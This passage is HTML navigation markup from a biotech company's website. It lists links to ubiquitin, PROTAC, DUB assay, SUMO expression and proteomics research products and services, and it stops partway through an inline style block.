				<div class="elementor-element elementor-element-8a819bf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a819bf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

											<span class="elementor-icon-list-text">Tandem Ubiquitin Binding Entities (TUBEs)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-807ac7e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="807ac7e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/">

											<span class="elementor-icon-list-text">Mass Spec Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product/um502t-tube-2-tamra/">

											<span class="elementor-icon-list-text">Imaging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/#tube-pulldowns">

											<span class="elementor-icon-list-text">Pulldown</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d27800a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d27800a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/">

											<span class="elementor-icon-list-text">Ubiquitin Ligase Assays</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-defc9e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="defc9e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/#hts-tr-fret-screening-assays-and-technology">

											<span class="elementor-icon-list-text">HTS - TR FRET</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/#gel-based-assays">

											<span class="elementor-icon-list-text">Gel Based E3 Ligase Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/#substrate-and-e3-finder">

											<span class="elementor-icon-list-text">Substrate and E3 Finder</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/#cell-based-assays">

											<span class="elementor-icon-list-text">Cell Based Assays</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6ea2eac elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ea2eac" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Ubiquitin &amp; Ubiquitin Chains</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-710d989 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="710d989" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/#ubiprobe-384-well-tr-fret">

											<span class="elementor-icon-list-text">Ubiquitin Chains for DUB Screening</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/biotinylated-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Biotinylated Ubiquitin Chains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-k-to-r-mutants/">

											<span class="elementor-icon-list-text">Ubiquitin K to R mutants</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b377bba e-con-full e-flex e-con e-child" data-id="b377bba" data-element_type="container">
				<div class="elementor-element elementor-element-1ef2e34 elementor-widget elementor-widget-heading" data-id="1ef2e34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">PROTAC &amp; DUBTAC Drug Discovery


</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b5720c3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b5720c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/lytacs/">

											<span class="elementor-icon-list-text">LYTACs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/mrna-chimeras-bioprotacs/">

											<span class="elementor-icon-list-text">BioPROTACs - mRNA Chimeras</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/antibody-conj-mediated-degradation/">

											<span class="elementor-icon-list-text">Antibody-Mediated Degradation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/extracellular-targeted-protein-degradation/">

											<span class="elementor-icon-list-text">Exracellular Targeted Protein Degradation</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f58fd81 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f58fd81" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/">

											<span class="elementor-icon-list-text">Molecular Glue Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb8816a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb8816a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#hts-tr-fret">

											<span class="elementor-icon-list-text">High Throughput-TR-FRET</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#gel-based-assays">

											<span class="elementor-icon-list-text">Gel Based Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#substrate-and-e3-finder">

											<span class="elementor-icon-list-text">Substrate and E3 Finder</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#mass-spec-proteomics">

											<span class="elementor-icon-list-text">Mass Spec Proteomics</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4669fe2 e-con-full e-flex e-con e-child" data-id="4669fe2" data-element_type="container">
				<div class="elementor-element elementor-element-f6984f9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f6984f9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/sumo-technology-difficult-to-express-proteins/">

											<span class="elementor-icon-list-text">SUMO Technology &amp; Protein Expression</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d38d57c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d38d57c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/polypeptide-manufacturing/">

											<span class="elementor-icon-list-text">Polypeptide Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/therapeutic-protiens-dramatic-enhancement/">

											<span class="elementor-icon-list-text">Therapeutic Proteins, Dramatic Enhancement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/nanobodies-single-chain-antibodies/">

											<span class="elementor-icon-list-text">Nanobodies &amp; Single Chain Antibodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/vaccine-manufacturing-with-sumo/">

											<span class="elementor-icon-list-text">Vaccine Manufacturing with SUMO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/gene-therapy-sumo-to-the-rescue/">

											<span class="elementor-icon-list-text">Gene Therapy: SUMO to the rescue</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-35b2d48 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35b2d48" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/">

											<span class="elementor-icon-list-text">Neurodegeneration &amp; Parkinson's Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2353" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							R&D Services						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2353" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2353" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close R&D Services</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open R&D Services</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2353" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-2353" class="elementor-element elementor-element-8576564 e-flex e-con-boxed e-con e-child" data-id="8576564" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cb2de49 e-con-full e-flex e-con e-child" data-id="cb2de49" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-ab3edee e-con-full e-flex e-con e-child" data-id="ab3edee" data-element_type="container">
				<div class="elementor-element elementor-element-becbea2 elementor-widget elementor-widget-heading" data-id="becbea2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/">PROTAC Design and Discovery</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c29eb67 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c29eb67" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#protac-degradation-assays">

											<span class="elementor-icon-list-text">Degradation Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#protac-ubiquitination-assays">

											<span class="elementor-icon-list-text">Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#target-exploration-and-validation">

											<span class="elementor-icon-list-text">Target Discovery and Validation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#novel-e3-ligases">

											<span class="elementor-icon-list-text">Explore Novel E3 Ligases for PROTAC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#protac-ternary-complex-assays">

											<span class="elementor-icon-list-text">PROTAC Ternary Complex Formation Assays</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-835dbb5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="835dbb5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/">

											<span class="elementor-icon-list-text">Molecular Glue Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-544f14a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="544f14a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#hts-tr-fret">

											<span class="elementor-icon-list-text">High Throughput-TR-FRET</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#gel-based-assays">

											<span class="elementor-icon-list-text">Gel Based Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#substrate-and-e3-finder">

											<span class="elementor-icon-list-text">Substrate and E3 Finder</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#mass-spec-proteomics">

											<span class="elementor-icon-list-text">Mass Spec Proteomics</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e2fe187 e-con-full e-flex e-con e-child" data-id="e2fe187" data-element_type="container">
				<div class="elementor-element elementor-element-f71d9a1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f71d9a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#e3-ligase-key-services-for-discovery">

											<span class="elementor-icon-list-text">Ubiquitin E3 Drug Discovery, Profiling &amp; Screening</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f45cbb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f45cbb1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#biochemical-assays">

											<span class="elementor-icon-list-text">Biochemical Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#gel-based-assays">

											<span class="elementor-icon-list-text">Gel-Based E3 Ligase Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#screening-assays">

											<span class="elementor-icon-list-text">Substrate &amp; E3 Discovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#cell-based-assays">

											<span class="elementor-icon-list-text">Cell-Based E3 Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#thermal-shift-assays">

											<span class="elementor-icon-list-text">Thermal Shift Assay for E3 Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#surface-plasmon-resonance">

											<span class="elementor-icon-list-text">Surface Plasmon Resonance for E3 Ligases</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a38e830 elementor-widget elementor-widget-heading" data-id="a38e830" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/dub-assay-screening-profiling/">DUB Assays Screening &amp; Profiling
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ccff7d4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccff7d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/#ubiprobe-384-well-tr-fret">

											<span class="elementor-icon-list-text">UbiProbe 384-well TR-FRET</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/#chop-assay">

											<span class="elementor-icon-list-text">CHOP2 Deubiquitination Assay</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/#ubiquitin-fluorophore-assay">

											<span class="elementor-icon-list-text">Ubiquitin Fluorophore Assay</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/#substrate-id-dubs">

											<span class="elementor-icon-list-text">Substrate ID: DUBs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-31f7e42 e-con-full e-flex e-con e-child" data-id="31f7e42" data-element_type="container">
				<div class="elementor-element elementor-element-5dc7c30 elementor-widget elementor-widget-heading" data-id="5dc7c30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/mass-spectrometry-proteomics/">Ubiquitin Mass Spectrometry Proteomics</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f642eed elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f642eed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#proteomics-of-induced-proximity-based-degraders">

											<span class="elementor-icon-list-text">Proteomics for Degraders</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#chain-selectivity-in-mass-spectrometry-proteomics">

											<span class="elementor-icon-list-text">Chain Selectivity Ubiquitin Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#substrate-id-dubs-and-e3s">

											<span class="elementor-icon-list-text">Substrate ID: DUBs and E3s</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#whole-cell-proteomics">

											<span class="elementor-icon-list-text">Whole Cell Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#ubiquitin-chain-diversity-id-target-lysine-ubiquitination-id">

											<span class="elementor-icon-list-text">Ubiquitin Chain Diversity ID</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-955acd7 elementor-widget elementor-widget-heading" data-id="955acd7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/">SUMO-Fusion Protein Expression &amp; Purification</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2d60718 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d60718" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#bacterial-expression">

											<span class="elementor-icon-list-text">Bacterial SUMOpro</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e5eb1a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e5eb1a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#yeast-expression">

											<span class="elementor-icon-list-text">Yeast Expression SUMOstar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#sumostar-insect-expression">

											<span class="elementor-icon-list-text">Insect SUMOstar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#sumostar-mammalian-expression">

											<span class="elementor-icon-list-text">Mammalian SUMOstar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#sumostar-advanced-applications">

											<span class="elementor-icon-list-text">SUMOstar Advanced Applications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#application-of-sumo-system">

											<span class="elementor-icon-list-text">Further production</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2354" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Resources						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2354" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2354" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close Resources</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open Resources</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2354" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-2354" class="elementor-element elementor-element-eeaddc5 e-flex e-con-boxed e-con e-child" data-id="eeaddc5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e151e98 e-con-full e-flex e-con e-child" data-id="e151e98" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-ff9ac0a e-con-full e-flex e-con e-child" data-id="ff9ac0a" data-element_type="container">
				<div class="elementor-element elementor-element-91f126d elementor-widget elementor-widget-heading" data-id="91f126d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/FAQs">FAQs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a321bcb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a321bcb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/">

											<span class="elementor-icon-list-text">General FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#protacs">

											<span class="elementor-icon-list-text">PROTACs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#tubes">

											<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#sumo">

											<span class="elementor-icon-list-text">SUMO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#kitsandplates">

											<span class="elementor-icon-list-text">Kits and Plates</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d4926dc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d4926dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#dubs">

											<span class="elementor-icon-list-text">DUBs and Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#ubiquitin">

											<span class="elementor-icon-list-text">Ubiquitin &amp; Ubiquitin Chains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#mass">

											<span class="elementor-icon-list-text">Mass-Spectrometry</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#thermal">

											<span class="elementor-icon-list-text">Thermal Shift &amp; SPR</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2355" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Media						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2355" class="e-n-menu-dropdown-icon e-focus" data-tab-index="5" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2355" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close Media</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open Media</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2355" data-tab-index="5" aria-labelledby="e-n-menu-dropdown-icon-2355" class="elementor-element elementor-element-e761254 e-flex e-con-boxed e-con e-child" data-id="e761254" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f3ad20d e-con-full e-flex e-con e-child" data-id="f3ad20d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-3efb4e6 e-con-full e-flex e-con e-child" data-id="3efb4e6" data-element_type="container">
				<div class="elementor-element elementor-element-646365f elementor-widget elementor-widget-heading" data-id="646365f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/press-releases/">Press Releases</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0139001 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="0139001" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-25463">.elementor-25463 .elementor-element.elementor-element-6ed490f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-icon i{color:var( --e-global-color-3014ccc );transition:color 0.3s;}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-icon svg{fill:var( --e-global-color-3014ccc );transition:fill 0.3s;}.elementor-25463 